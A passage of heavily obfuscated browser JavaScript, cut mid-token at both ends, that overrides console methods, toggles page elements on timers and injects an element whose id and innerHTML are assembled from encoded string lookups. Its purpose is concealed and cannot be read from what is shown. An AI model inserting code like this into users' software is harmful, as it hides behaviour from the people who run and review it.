_0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x6